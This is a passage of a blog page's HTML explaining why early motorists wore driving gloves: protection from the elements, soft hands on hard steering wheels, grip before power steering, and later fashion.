if(td_screen_width>=1019&&td_screen_width<1140){document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="8348571346"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}
if(td_screen_width>=768&&td_screen_width<1019){document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="8348571346"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}
if(td_screen_width<768){document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="8348571346"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}</script> </div><p>The first driving gloves appeared almost together with the first cars back in the 19th century. They were the same simple leather gloves that wealthy people used to wear while hunting, shooting and riding horses. A specialised unique driving glove was developed in the beginning of the 20th century and remained unchanged until today. Except that today they are rarely worn and even if someone puts a pair on it is mostly a fashion statement.</p><figure class="wp-block-image"><img fetchpriority="high" decoding="async" width="1024" height="687" src="[data-uri]" alt="" class="wp-image-1748 lazyload"   data-src="https://nodum.org/wp-content/uploads/2020/01/glov-1024x687.jpg.webp" data-srcset="https://nodum.org/wp-content/uploads/2020/01/glov-1024x687.jpg.webp 1024w, https://nodum.org/wp-content/uploads/2020/01/glov-300x201.jpg.webp 300w, https://nodum.org/wp-content/uploads/2020/01/glov-768x515.jpg.webp 768w, https://nodum.org/wp-content/uploads/2020/01/glov-696x467.jpg.webp 696w, https://nodum.org/wp-content/uploads/2020/01/glov-1068x716.jpg.webp 1068w, https://nodum.org/wp-content/uploads/2020/01/glov-626x420.jpg.webp 626w, https://nodum.org/wp-content/uploads/2020/01/glov.jpg.webp 1238w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="687" /><noscript><img fetchpriority="high" decoding="async" width="1024" height="687" src="https://nodum.org/wp-content/uploads/2020/01/glov-1024x687.jpg.webp" alt="" class="wp-image-1748" srcset="https://nodum.org/wp-content/uploads/2020/01/glov-1024x687.jpg.webp 1024w, https://nodum.org/wp-content/uploads/2020/01/glov-300x201.jpg.webp 300w, https://nodum.org/wp-content/uploads/2020/01/glov-768x515.jpg.webp 768w, https://nodum.org/wp-content/uploads/2020/01/glov-696x467.jpg.webp 696w, https://nodum.org/wp-content/uploads/2020/01/glov-1068x716.jpg.webp 1068w, https://nodum.org/wp-content/uploads/2020/01/glov-626x420.jpg.webp 626w, https://nodum.org/wp-content/uploads/2020/01/glov.jpg.webp 1238w" sizes="(max-width: 1024px) 100vw, 1024px" data-eio="l" /></noscript><figcaption>Perforations for ventilation, short cuffs, knuckle holes and a clasp &#8211; this is what a driving glove looks like. <em>(</em><a href="https://commons.wikimedia.org/wiki/Category:Driving_gloves#/media/File:Peccary_Driving_Glove.jpg">Wikimedia</a><em>)</em></figcaption></figure><p>Back in the day driving gloves were very functional. First and foremost, driving gloves did what all gloves do &#8211; protect hands and fingers from weather. Early cars were completely open, which did not shield the driver from the elements. And so gloves were necessary to keep driver’s hands warm and dry.</p><p>Driving gloves protected hands from calluses as well. Back in the day only the wealthiest people could afford cars and their hands were very soft and tender due to the lack of manual labor. On the other hand, steering wheels were typically made from hard materials, such as wood and metal. They were not nice to hold on to on longer trips.</p><figure class="wp-block-image"><img decoding="async" width="1024" height="777" src="[data-uri]" alt="" class="wp-image-1746 lazyload"   data-src="https://nodum.org/wp-content/uploads/2020/01/glov2-1024x777.jpg.webp" data-srcset="https://nodum.org/wp-content/uploads/2020/01/glov2.jpg.webp 1024w, https://nodum.org/wp-content/uploads/2020/01/glov2-300x228.jpg.webp 300w, https://nodum.org/wp-content/uploads/2020/01/glov2-768x583.jpg.webp 768w, https://nodum.org/wp-content/uploads/2020/01/glov2-80x60.jpg.webp 80w, https://nodum.org/wp-content/uploads/2020/01/glov2-696x528.jpg.webp 696w, https://nodum.org/wp-content/uploads/2020/01/glov2-554x420.jpg.webp 554w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="777" /><noscript><img decoding="async" width="1024" height="777" src="https://nodum.org/wp-content/uploads/2020/01/glov2-1024x777.jpg.webp" alt="" class="wp-image-1746" srcset="https://nodum.org/wp-content/uploads/2020/01/glov2.jpg.webp 1024w, https://nodum.org/wp-content/uploads/2020/01/glov2-300x228.jpg.webp 300w, https://nodum.org/wp-content/uploads/2020/01/glov2-768x583.jpg.webp 768w, https://nodum.org/wp-content/uploads/2020/01/glov2-80x60.jpg.webp 80w, https://nodum.org/wp-content/uploads/2020/01/glov2-696x528.jpg.webp 696w, https://nodum.org/wp-content/uploads/2020/01/glov2-554x420.jpg.webp 554w" sizes="(max-width: 1024px) 100vw, 1024px" data-eio="l" /></noscript><figcaption>Driving gloves improved grip and protected hands from the elements.  <em>(</em><a href="https://commons.wikimedia.org/wiki/Category:Driving_gloves#/media/File:Paolo_Monti_-_Servizio_fotografico_-_BEIC_6356315.jpg">Paolo Monti, Wikimedia</a><em>(CC BY-SA 4.0)</em></figcaption></figure><p>And driving gloves did make driving nicer. Cold hard steering wheel was not pleasant to touch and other driving controls (levers and switches) were also nicer to use when wearing gloves.</p><p>Those hard steering wheels were also quite slippery. Driving gloves improved grip, which was especially necessary, because back then cars didn’t have power steering. Turning the wheel was quite an exercise and gloves were simply necessary to keep the grip firm.</p><figure class="wp-block-image"><img decoding="async" width="1024" height="778" src="[data-uri]" alt="" class="wp-image-1747 lazyload"   data-src="https://nodum.org/wp-content/uploads/2020/01/glov3-1024x778.jpg.webp" data-srcset="https://nodum.org/wp-content/uploads/2020/01/glov3.jpg.webp 1024w, https://nodum.org/wp-content/uploads/2020/01/glov3-300x228.jpg.webp 300w, https://nodum.org/wp-content/uploads/2020/01/glov3-768x584.jpg.webp 768w, https://nodum.org/wp-content/uploads/2020/01/glov3-80x60.jpg.webp 80w, https://nodum.org/wp-content/uploads/2020/01/glov3-696x529.jpg.webp 696w, https://nodum.org/wp-content/uploads/2020/01/glov3-553x420.jpg.webp 553w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="778" /><noscript><img decoding="async" width="1024" height="778" src="https://nodum.org/wp-content/uploads/2020/01/glov3-1024x778.jpg.webp" alt="" class="wp-image-1747" srcset="https://nodum.org/wp-content/uploads/2020/01/glov3.jpg.webp 1024w, https://nodum.org/wp-content/uploads/2020/01/glov3-300x228.jpg.webp 300w, https://nodum.org/wp-content/uploads/2020/01/glov3-768x584.jpg.webp 768w, https://nodum.org/wp-content/uploads/2020/01/glov3-80x60.jpg.webp 80w, https://nodum.org/wp-content/uploads/2020/01/glov3-696x529.jpg.webp 696w, https://nodum.org/wp-content/uploads/2020/01/glov3-553x420.jpg.webp 553w" sizes="(max-width: 1024px) 100vw, 1024px" data-eio="l" /></noscript><figcaption>Driving gloves were expensive, but so were cars.  <em>(</em><a href="https://commons.wikimedia.org/wiki/Category:Driving_gloves#/media/File:Paolo_Monti_-_Servizio_fotografico_(Milano,_1963)_-_BEIC_6346690.jpg">Paolo Monti, Wikimedia</a><em>(CC BY-SA 4.0)</em></figcaption></figure><p>Finally, there is no denying that driving gloves quickly became a fashion accessory as well. They were crafted from fine leather and had to fit perfectly. A nice pair of well-designed driving gloves sent out a message “I came by car”, which was a sign of wealth and skill, which was not as common as it is today. </p><figure class="wp-block-image"><img decoding="async" width="800" height="826" src="[data-uri]" alt="" class="wp-image-1749 lazyload"   data-src="https://nodum.org/wp-content/uploads/2020/01/glov1.jpg.webp" data-srcset="https://nodum.org/wp-content/uploads/2020/01/glov1.jpg.webp 800w, https://nodum.org/wp-content/uploads/2020/01/glov1-291x300.jpg.webp 291w, https://nodum.org/wp-content/uploads/2020/01/glov1-768x793.jpg.webp 768w, https://nodum.org/wp-content/uploads/2020/01/glov1-696x719.jpg.webp 696w, https://nodum.org/wp-content/uploads/2020/01/glov1-407x420.jpg.webp 407w" data-sizes="auto" data-eio-rwidth="800" data-eio-rheight="826" /><noscript><img decoding="async" width="800" height="826" src="https://nodum.org/wp-content/uploads/2020/01/glov1.jpg.webp" alt="" class="wp-image-1749" srcset="https://nodum.org/wp-content/uploads/2020/01/glov1.jpg.webp 800w, https://nodum.org/wp-content/uploads/2020/01/glov1-291x300.jpg.webp 291w, https://nodum.org/wp-content/uploads/2020/01/glov1-768x793.jpg.webp 768w, https://nodum.org/wp-content/uploads/2020/01/glov1-696x719.jpg.webp 696w, https://nodum.org/wp-content/uploads/2020/01/glov1-407x420.jpg.webp 407w" sizes="(max-width: 800px) 100vw, 800px" data-eio="l" /></noscript><figcaption>Eventually driving gloves became a fashion accessory.  <em>(</em><a href="https://commons.wikimedia.org/wiki/Category:Driving_gloves#/media/File:Paolo_Monti_-_Servizio_fotografico_(Milano,_1963)_-_BEIC_6346690.jpg">Paolo Monti, Wikimedia</a><em>(CC BY-SA 4.0)</em></figcaption></figure><p>Some companies are still producing driving gloves in the 21st century. Of course, today they are a fashion accessory, although owners of vintage cars still appreciate them for all the same reasons as drivers of the past.<br></p> <script type="litespeed/javascript" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom td_uid_3_696997ec42867_rand td_block_template_1 "><style>/* custom css */
.td_uid_3_696997ec42867_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_3_696997ec42867_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }</style><script type="litespeed/javascript">var td_screen_width=window.innerWidth;if(td_screen_width>=1140){document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="8348571346"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}
if(td_screen_width>=1019&&td_screen_width<1140){document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="8348571346"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}
if(td_screen_width>=768&&td_screen_width<1019){document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="8348571346"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}
if(td_screen_width<768){document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="8348571346"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}</script> </div></div><footer><div class="td-post-source-tags"><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://nodum.org/tag/fashion/">fashion</a></li><li><a href="https://nodum.org/tag/gloves/">gloves</a></li><li><a href="https://nodum.org/tag/vintage-cars/">vintage cars</a></li></ul></div><div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0"  style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-src="https://www.facebook.com/plugins/like.php?href=https://nodum.org/why-people-wore-driving-gloves/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" class="lazyload"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnodum.org%2Fwhy-people-wore-driving-gloves%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=What+was+the+point+of+driving+gloves%3F+Why+people+used+to+wear+them%3F&url=https%3A%2F%2Fnodum.org%2Fwhy-people-wore-driving-gloves%2F&via=Nodum.org"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://nodum.org/why-people-wore-driving-gloves/&amp;media=https://nodum.org/wp-content/uploads/2020/01/glov.jpg&description=What+was+the+point+of+driving+gloves%3F+Why+people+used+to+wear+them%3F"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=What+was+the+point+of+driving+gloves%3F+Why+people+used+to+wear+them%3F %0A%0A https://nodum.org/why-people-wore-driving-gloves/"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div>
</a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://nodum.org/aircraft-recognition-test-1943-ww2/">Aircraft recognition test from 1943 &#8211; how well do you know WW2 planes?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://nodum.org/why-no-jesus-handle-on-drivers-side/">Why some cars don&#8217;t have a grab handle on the driver&#8217;s side?</a></div></div></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://nodum.org/author/admin/">NODUM</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="NODUM"></span><meta itemprop="datePublished" content="2020-01-28T19:51:13+00:00"><meta itemprop="dateModified" content="2020-01-28T19:51:31+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://nodum.org/why-people-wore-driving-gloves/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://nodum.org/wp-content/uploads/2019/11/norum_org@w327.png"></span><meta itemprop="name" content="Nodum.org"></span><meta itemprop="headline " content="What was the point of driving gloves? Why people used to wear them?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://nodum.org/wp-content/uploads/2020/01/glov.jpg"><meta itemprop="width" content="1238"><meta itemprop="height" content="830"></span></footer><div class="td_block_wrap td_block_related_posts td_uid_4_696997ec436d5_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_696997ec436d5" ><script type="litespeed/javascript">var block_td_uid_4_696997ec436d5=new tdBlock();block_td_uid_4_696997ec436d5.id="td_uid_4_696997ec436d5";block_td_uid_4_696997ec436d5.atts='{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_4_696997ec436d5_rand","td_column_number":3,"live_filter_cur_post_id":1745,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_696997ec436d5_rand","tdc_css_class_style":"td_uid_4_696997ec436d5_rand_style"}';block_td_uid_4_696997ec436d5.td_column_number="3";block_td_uid_4_696997ec436d5.block_type="td_block_related_posts";block_td_uid_4_696997ec436d5.post_count="3";block_td_uid_4_696997ec436d5.found_posts="62";block_td_uid_4_696997ec436d5.header_color="";block_td_uid_4_696997ec436d5.ajax_pagination_infinite_stop="";block_td_uid_4_696997ec436d5.max_num_pages="21";tdBlocksArray.push(block_td_uid_4_696997ec436d5)</script><h4 class="td-related-title td-block-title"><a id="td_uid_5_696997ec4406f" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_4_696997ec436d5" href="#">RELATED ARTICLES</a><a id="td_uid_6_696997ec44071" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_4_696997ec436d5" href="#"> </a></h4><div id=td_uid_4_696997ec436d5 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://nodum.org/centerlock-wheels/" rel="bookmark" class="td-image-wrap" title="Should all cars have centerlock wheels? No"><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]"     alt="" title="Should all cars have centerlock wheels? No" data-src="https://nodum.org/wp-content/uploads/2025/02/centerlocken25-218x150.jpg.webp" decoding="async" data-srcset="https://nodum.org/wp-content/uploads/2025/02/centerlocken25-218x150.jpg.webp 218w, https://nodum.org/wp-content/uploads/2025/02/centerlocken25-100x70.jpg.webp 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://nodum.org/wp-content/uploads/2025/02/centerlocken25-218x150.jpg.webp"  srcset="https://nodum.org/wp-content/uploads/2025/02/centerlocken25-218x150.jpg.webp 218w, https://nodum.org/wp-content/uploads/2025/02/centerlocken25-100x70.jpg.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Should all cars have centerlock wheels? No" data-eio="l" /></noscript></a></div>                <a href="https://nodum.org/category/cars/" class="td-post-category">Cars</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://nodum.org/centerlock-wheels/" rel="bookmark" title="Should all cars have centerlock wheels? No">Should all cars have centerlock wheels? No</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://nodum.org/what-happend-to-skoda-logo/" rel="bookmark" class="td-image-wrap" title="Why Škoda is replacing its winged arrow logo with a wordmark?"><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]"     alt="" title="Why Škoda is replacing its winged arrow logo with a wordmark?" data-src="https://nodum.org/wp-content/uploads/2024/10/skodaelroq243-218x150.jpg.webp" decoding="async" data-srcset="https://nodum.org/wp-content/uploads/2024/10/skodaelroq243-218x150.jpg.webp 218w, https://nodum.org/wp-content/uploads/2024/10/skodaelroq243-100x70.jpg.webp 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://nodum.org/wp-content/uploads/2024/10/skodaelroq243-218x150.jpg.webp"  srcset="https://nodum.org/wp-content/uploads/2024/10/skodaelroq243-218x150.jpg.webp 218w, https://nodum.org/wp-content/uploads/2024/10/skodaelroq243-100x70.jpg.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Why Škoda is replacing its winged arrow logo with a wordmark?" data-eio="l" /></noscript></a></div>                <a href="https://nodum.org/category/cars/" class="td-post-category">Cars</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://nodum.org/what-happend-to-skoda-logo/" rel="bookmark" title="Why Škoda is replacing its winged arrow logo with a wordmark?">Why Škoda is replacing its winged arrow logo with a wordmark?</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://nodum.org/fender-mounted-mirrors/" rel="bookmark" class="td-image-wrap" title="Why some cars had fender-mounted side mirrors?"><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]"     alt="" title="Why some cars had fender-mounted side mirrors?" data-src="https://nodum.org/wp-content/uploads/2022/10/datsun22-218x150.jpg.webp" decoding="async" data-srcset="https://nodum.org/wp-content/uploads/2022/10/datsun22-218x150.jpg.webp 218w, https://nodum.org/wp-content/uploads/2022/10/datsun22-100x70.jpg.webp 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://nodum.org/wp-content/uploads/2022/10/datsun22-218x150.jpg.webp"  srcset="https://nodum.org/wp-content/uploads/2022/10/datsun22-218x150.jpg.webp 218w, https://nodum.org/wp-content/uploads/2022/10/datsun22-100x70.jpg.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Why some cars had fender-mounted side mirrors?" data-eio="l" /></noscript></a></div>                <a href="https://nodum.org/category/cars/" class="td-post-category">Cars</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://nodum.org/fender-mounted-mirrors/" rel="bookmark" title="Why some cars had fender-mounted side mirrors?">Why some cars had fender-mounted side mirrors?</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696997ec436d5" data-td_block_id="td_uid_4_696997ec436d5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696997ec436d5" data-td_block_id="td_uid_4_696997ec436d5"><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="comments" id="comments"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/why-people-wore-driving-gloves/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://nodum.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div><div class="comment-form-input-wrap td-form-comment"><textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea><div class="td-warning-comment">Please enter your comment!</div></div><div class="comment-form-input-wrap td-form-author">
<input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' /><div class="td-warning-author">Please enter your name here</div></div><div class="comment-form-input-wrap td-form-email">
<input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' /><div class="td-warning-email-error">You have entered an incorrect email address!</div><div class="td-warning-email">Please enter your email address here</div></div><div class="comment-form-input-wrap td-form-url">
<input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" /></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p id="griwpc-container-id" class="google-recaptcha-container recaptcha-align-left"><span id="griwpc-widget-id" class="g-recaptcha" data-forced="0" ></span></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1745' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><aside class="td_block_template_1 widget widget_text"><div class="textwidget"><p><span style="font-weight: 400;" data-mce-style="font-weight: 400;">Nodum.org &#8211; a website about interesting machines, equipment and people.&nbsp;</span></p><p><span style="font-weight: 400;" data-mce-style="font-weight: 400;">Advertising, suggestions and questions &#8211; <a data-mce-href="mailto:info@nodum.lt" href="mailto:info@nodum.lt">info@nodum.lt</a></span></p></div></aside>
 <script type="litespeed/javascript" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_7_696997ec45829_rand td_block_template_1 "><style>/* custom css */
.td_uid_7_696997ec45829_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_7_696997ec45829_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }</style><script type="litespeed/javascript">var td_screen_width=window.innerWidth;if(td_screen_width>=1140){document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}
if(td_screen_width>=1019&&td_screen_width<1140){document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}
if(td_screen_width>=768&&td_screen_width<1019){document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}
if(td_screen_width<768){document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}</script> </div><div class="td_block_wrap td_block_9 td_block_widget td_uid_8_696997ec459a6_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_8_696997ec459a6" ><script type="litespeed/javascript">var block_td_uid_8_696997ec459a6=new tdBlock();block_td_uid_8_696997ec459a6.id="td_uid_8_696997ec459a6";block_td_uid_8_696997ec459a6.atts='{"custom_title":"Recent Posts","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m8_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_8_696997ec459a6_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_8_696997ec459a6_rand","tdc_css_class_style":"td_uid_8_696997ec459a6_rand_style"}';block_td_uid_8_696997ec459a6.td_column_number="1";block_td_uid_8_696997ec459a6.block_type="td_block_9";block_td_uid_8_696997ec459a6.post_count="5";block_td_uid_8_696997ec459a6.found_posts="172";block_td_uid_8_696997ec459a6.header_color="#";block_td_uid_8_696997ec459a6.ajax_pagination_infinite_stop="";block_td_uid_8_696997ec459a6.max_num_pages="35";tdBlocksArray.push(block_td_uid_8_696997ec459a6)</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recent Posts</span></h4></div><div id=td_uid_8_696997ec459a6 class="td_block_inner"><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://nodum.org/why-barns-are-red/" rel="bookmark" title="Why barns are traditionally painted red?">Why barns are traditionally painted red?</a></h3><div class="td-module-meta-info">
<a href="https://nodum.org/category/tools-and-clutter/" class="td-post-category">Things and Clutter</a>                    <span class="td-post-author-name"><a href="https://nodum.org/author/admin/">NODUM</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-14T00:00:08+00:00" >2019-11-14</time></span><div class="td-module-comments"><a href="https://nodum.org/why-barns-are-red/#respond">0</a></div></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://nodum.org/bugs-in-the-building-is-there-an-antenna-in-the-top-floors-of-the-us-embassy-in-moscow/" rel="bookmark" title="Bugs in the building &#8211; is there an antenna in the top floors of the US Embassy in Moscow?">Bugs in the building &#8211; is there an antenna in the top floors of...</a></h3><div class="td-module-meta-info">
<a href="https://nodum.org/category/incredible-history/" class="td-post-category">Incredible History</a>                    <span class="td-post-author-name"><a href="https://nodum.org/author/admin/">NODUM</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-07T15:30:58+00:00" >2017-08-07</time></span><div class="td-module-comments"><a href="https://nodum.org/bugs-in-the-building-is-there-an-antenna-in-the-top-floors-of-the-us-embassy-in-moscow/#respond">0</a></div></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://nodum.org/fire-bucket-shape/" rel="bookmark" title="Why fire buckets usually do not have a flat bottom?">Why fire buckets usually do not have a flat bottom?</a></h3><div class="td-module-meta-info">
